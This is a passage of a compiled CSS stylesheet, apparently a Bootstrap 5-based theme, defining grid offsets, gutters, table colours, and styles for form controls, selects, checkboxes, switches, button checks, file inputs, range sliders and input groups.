      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

.g-0 {
  --bs-gutter-x: 0;
  --bs-gutter-y: 0;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gy-0 {
  --bs-gutter-y: 0;
}

.g-1 {
  --bs-gutter-x: 5px;
  --bs-gutter-y: 5px;
}

.gx-1 {
  --bs-gutter-x: 5px;
}

.gy-1 {
  --bs-gutter-y: 5px;
}

.g-2 {
  --bs-gutter-x: 10px;
  --bs-gutter-y: 10px;
}

.gx-2 {
  --bs-gutter-x: 10px;
}

.gy-2 {
  --bs-gutter-y: 10px;
}

.g-3 {
  --bs-gutter-x: 15px;
  --bs-gutter-y: 15px;
}

.gx-3 {
  --bs-gutter-x: 15px;
}

.gy-3 {
  --bs-gutter-y: 15px;
}

.g-4 {
  --bs-gutter-x: 20px;
  --bs-gutter-y: 20px;
}

.gx-4 {
  --bs-gutter-x: 20px;
}

.gy-4 {
  --bs-gutter-y: 20px;
}

.g-5 {
  --bs-gutter-x: 25px;
  --bs-gutter-y: 25px;
}

.gx-5 {
  --bs-gutter-x: 25px;
}

.gy-5 {
  --bs-gutter-y: 25px;
}

.g-6 {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 30px;
}

.gx-6 {
  --bs-gutter-x: 30px;
}

.gy-6 {
  --bs-gutter-y: 30px;
}

.g-7 {
  --bs-gutter-x: 35px;
  --bs-gutter-y: 35px;
}

.gx-7 {
  --bs-gutter-x: 35px;
}

.gy-7 {
  --bs-gutter-y: 35px;
}

.g-8 {
  --bs-gutter-x: 40px;
  --bs-gutter-y: 40px;
}

.gx-8 {
  --bs-gutter-x: 40px;
}

.gy-8 {
  --bs-gutter-y: 40px;
}

.g-9 {
  --bs-gutter-x: 45px;
  --bs-gutter-y: 45px;
}

.gx-9 {
  --bs-gutter-x: 45px;
}

.gy-9 {
  --bs-gutter-y: 45px;
}

.g-10 {
  --bs-gutter-x: 50px;
  --bs-gutter-y: 50px;
}

.gx-10 {
  --bs-gutter-x: 50px;
}

.gy-10 {
  --bs-gutter-y: 50px;
}

.table-primary {
  color: #000000;
  border-color: #e6c2a7;
}

.table-secondary {
  color: #000000;
  border-color: #c1c2c5;
}

.table-success {
  color: #000000;
  border-color: #acc7ba;
}

.table-info {
  color: #000000;
  border-color: #a8d8e2;
}

.table-warning {
  color: #000000;
  border-color: #e6d6a7;
}

.table-danger {
  color: #000000;
  border-color: #a7a7a7;
}

.table-light {
  color: #000000;
  border-color: #dfe0e1;
}

.table-dark {
  color: #ffffff;
  border-color: #484e53;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.form-label {
  margin-bottom: 8px;
}

.col-form-label {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 0.875rem;
}

.form-text {
  margin-top: 4px;
  font-size: 0.875rem;
  color: #6C757D;
}

.form-control {
  display: block;
  width: 100%;
  min-height: 38px;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #CED4DA;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  border-radius: 4px;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  display: block;
  width: 100%;
  min-height: 45px;
  padding: 6px 80px 6px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.625;
  color: #444444;
  border-radius: 5px;
  background-color: #ffffff;
}
.form-control:focus {
  color: #495057;
  background-color: #ffffff;
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  color: #495057;
  background-color: #ffffff;
  border-color: #ced4da;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.form-control::-webkit-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-moz-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::-ms-input-placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control::placeholder {
  color: #6C757D;
  opacity: 1;
}
.form-control:disabled {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control[readonly] {
  background-color: #E9ECEF;
  opacity: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 6px 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #444444;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm {
  padding-right: 0;
  padding-left: 0;
}

.form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 34px;
  padding: 4px 8px;
  font-size: 0.875rem;
  border-radius: 3.2px;
}

.form-control-lg {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.form-control-color {
  max-width: 3rem;
  padding: 6px;
}
.form-control-color::-moz-color-swatch {
  border-radius: 4px;
}
.form-control-color::-webkit-color-swatch {
  border-radius: 4px;
}

.form-select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 6px 28px 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343A40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 12px center;
  background-size: 16px 12px;
  border: 1px solid #CED4DA;
  border-radius: 4px;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-select:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-select:focus::-ms-value {
  color: #495057;
  background-color: #ffffff;
}
.form-select:disabled {
  color: #6C757D;
  background-color: #E9ECEF;
}
.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

.form-select[multiple] {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 12px;
  background-image: none;
}

.form-select-sm {
  height: 34px;
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 8px;
  font-size: 0.875rem;
}

.form-select-lg {
  height: 42px;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 16px;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 24px;
  padding-left: 24px;
  margin-bottom: 2px;
}
.form-check .form-check-input {
  float: left;
  margin-left: -24px;
}

.form-check-input {
  width: 16px;
  height: 16px;
  margin-top: -7.25px;
  vertical-align: top;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  -webkit-print-color-adjust: exact;
  color-adjust: exact;
  -webkit-transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, background-position 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.form-check-input:active {
  -webkit-filter: brightness(90%);
          filter: brightness(90%);
}
.form-check-input:focus {
  border-color: #ffb984;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-check-input:checked {
  background-color: #555;
  border-color: #555;
}
.form-check-input:checked[type=checkbox] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}
.form-check-input:checked[type=radio] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23FFF'/%3e%3c/svg%3e");
}
.form-check-input:disabled {
  pointer-events: none;
  -webkit-filter: none;
          filter: none;
  opacity: 0.5;
}
.form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-check-input[type=checkbox] {
  border-radius: 4px;
}
.form-check-input[type=checkbox]:indeterminate {
  background-color: #555;
  border-color: #555;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input[type=radio] {
  border-radius: 50%;
}

.form-check-input[disabled] ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 40px;
}
.form-switch .form-check-input {
  width: 32px;
  margin-left: -40px;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 32px;
}
.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffb984'/%3e%3c/svg%3e");
}
.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFF'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 16px;
}
.form-check-inline .form-check-input ~ .valid-feedback {
  margin-left: 0.5em;
}
.form-check-inline .form-check-input ~ .invalid-feedback {
  margin-left: 0.5em;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.btn-check:focus + .btn {
  outline: 0;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:focus + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:focus + .btn-success {
  color: #ffffff;
  background-color: #136740;
  border-color: #115c39;
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:focus + .btn-info {
  color: #000000;
  background-color: #2fd3f4;
  border-color: #23d0f3;
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:focus + .btn-warning {
  color: #000000;
  background-color: #ffcb2d;
  border-color: #ffc721;
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:focus + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:focus + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:focus + .btn-dark {
  color: #ffffff;
  background-color: #23272b;
  border-color: #1d2124;
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:focus + .btn-outline-primary {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:focus + .btn-outline-secondary {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:focus + .btn-outline-success {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:focus + .btn-outline-info {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:focus + .btn-outline-warning {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:focus + .btn-outline-danger {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:focus + .btn-outline-light {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:focus + .btn-outline-dark {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:checked + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:checked + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:checked + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:checked + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:checked + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:checked + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:checked + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:checked + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:checked + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:checked + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:checked + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:checked + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:checked + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:checked + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:checked + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:checked + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:checked + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:checked + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:checked + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:checked + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:checked + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:checked + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:checked + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:checked + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:checked + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:checked + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:checked + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-secondary {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-success {
  color: #ffffff;
  background-color: #115c39;
  border-color: #0f5133;
}
.btn-check:active + .btn-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
          box-shadow: 0 0 0 4px rgba(60, 153, 110, 0.5);
}
.btn-check:active + .btn-info {
  color: #000000;
  background-color: #3cd5f4;
  border-color: #23d0f3;
}
.btn-check:active + .btn-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
          box-shadow: 0 0 0 4px rgba(11, 172, 204, 0.5);
}
.btn-check:active + .btn-warning {
  color: #000000;
  background-color: #ffce3a;
  border-color: #ffc721;
}
.btn-check:active + .btn-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
          box-shadow: 0 0 0 4px rgba(217, 164, 6, 0.5);
}
.btn-check:active + .btn-danger {
  color: #ffffff;
  background-color: black;
  border-color: black;
}
.btn-check:active + .btn-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
          box-shadow: 0 0 0 4px rgba(43, 43, 43, 0.5);
}
.btn-check:active + .btn-light {
  color: #000000;
  background-color: white;
  border-color: white;
}
.btn-check:active + .btn-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
          box-shadow: 0 0 0 4px rgba(211, 212, 213, 0.5);
}
.btn-check:active + .btn-dark {
  color: #ffffff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-check:active + .btn-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
          box-shadow: 0 0 0 4px rgba(82, 88, 93, 0.5);
}
.btn-check:active + .btn-outline-primary {
  color: #000000;
  background-color: #555;
  border-color: #555;
}
.btn-check:active + .btn-outline-primary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.5);
}
.btn-check:active + .btn-outline-secondary {
  color: #ffffff;
  background-color: #6C757D;
  border-color: #6C757D;
}
.btn-check:active + .btn-outline-secondary:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
          box-shadow: 0 0 0 4px rgba(108, 117, 125, 0.5);
}
.btn-check:active + .btn-outline-success {
  color: #ffffff;
  background-color: #198754;
  border-color: #198754;
}
.btn-check:active + .btn-outline-success:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
          box-shadow: 0 0 0 4px rgba(25, 135, 84, 0.5);
}
.btn-check:active + .btn-outline-info {
  color: #000000;
  background-color: #0DCAF0;
  border-color: #0DCAF0;
}
.btn-check:active + .btn-outline-info:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
          box-shadow: 0 0 0 4px rgba(13, 202, 240, 0.5);
}
.btn-check:active + .btn-outline-warning {
  color: #000000;
  background-color: #FFC107;
  border-color: #FFC107;
}
.btn-check:active + .btn-outline-warning:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
          box-shadow: 0 0 0 4px rgba(255, 193, 7, 0.5);
}
.btn-check:active + .btn-outline-danger {
  color: #ffffff;
  background-color: #050505;
  border-color: #050505;
}
.btn-check:active + .btn-outline-danger:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
          box-shadow: 0 0 0 4px rgba(5, 5, 5, 0.5);
}
.btn-check:active + .btn-outline-light {
  color: #000000;
  background-color: #F8F9FA;
  border-color: #F8F9FA;
}
.btn-check:active + .btn-outline-light:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
          box-shadow: 0 0 0 4px rgba(248, 249, 250, 0.5);
}
.btn-check:active + .btn-outline-dark {
  color: #ffffff;
  background-color: #343A40;
  border-color: #343A40;
}
.btn-check:active + .btn-outline-dark:focus {
  -webkit-box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
          box-shadow: 0 0 0 4px rgba(52, 58, 64, 0.5);
}

.form-file {
  --bs-form-file-height: 38px;
  position: relative;
}

.form-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: var(--bs-form-file-height);
  margin: 0;
  opacity: 0;
}
.form-file-input:focus-within ~ .form-file-label {
  border-color: #ffb984;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-file-input:disabled ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-input[disabled] ~ .form-file-label .form-file-text {
  background-color: #E9ECEF;
}

.form-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: var(--bs-form-file-height);
  border-color: #CED4DA;
  border-radius: 4px;
}

.form-file-text {
  display: block;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 6px 12px;
  overflow: hidden;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: #ffffff;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-left-radius: inherit;
  border-bottom-left-radius: inherit;
}

.form-file-button {
  display: block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.5;
  color: #495057;
  background-color: #E9ECEF;
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
}

.form-file-sm {
  --bs-form-file-height: 34px;
  font-size: 0.875rem;
}
.form-file-sm .form-file-text {
  padding: 4px 8px;
}
.form-file-sm .form-file-button {
  padding: 4px 8px;
}

.form-file-lg {
  --bs-form-file-height: 42px;
  font-size: 1.25rem;
}
.form-file-lg .form-file-text {
  padding: 8px 16px;
}
.form-file-lg .form-file-button {
  padding: 8px 16px;
}

.form-range {
  width: 100%;
  height: 24px;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
}
.form-range:focus {
  outline: none;
}
.form-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, 0 0 0 4px rgba(255, 112, 4, 0.25);
}
.form-range::-moz-focus-outer {
  border: 0;
}
.form-range::-webkit-slider-thumb {
  width: 16px;
  height: 16px;
  margin-top: -4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}
.form-range::-webkit-slider-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-moz-range-thumb {
  width: 16px;
  height: 16px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
       appearance: none;
}
.form-range::-moz-range-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-moz-range-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: #eeeeee;
  border-color: transparent;
  border-radius: 16px;
}
.form-range::-ms-thumb {
  width: 16px;
  height: 16px;
  margin-top: 0;
  margin-right: 4px;
  margin-left: 4px;
  background-color: #555;
  border: 0;
  border-radius: 16px;
  -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}
.form-range::-ms-thumb:active {
  background-color: #ffd6b7;
}
.form-range::-ms-track {
  width: 100%;
  height: 8px;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 8px;
}
.form-range::-ms-fill-lower {
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #eeeeee;
  border-radius: 16px;
}
.form-range:disabled {
  pointer-events: none;
}
.form-range:disabled::-webkit-slider-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-moz-range-thumb {
  background-color: #ADB5BD;
}
.form-range:disabled::-ms-thumb {
  background-color: #ADB5BD;
}

.input-group-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 6px 12px;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #E9ECEF;
  border: 1px solid #CED4DA;
  border-radius: 4px;
}

.input-group-lg > .form-control {
  min-height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .form-select {
  height: 42px;
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
  padding-right: 28px;
}
.input-group-lg > .input-group-text {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}
.input-group-lg > .btn {
  padding: 8px 16px;
  font-size: 1.25rem;
  border-radius: 4.8px;
}

.input-group-sm > .form-control {
  min-height: 34px;
  padding: 4px 8px;
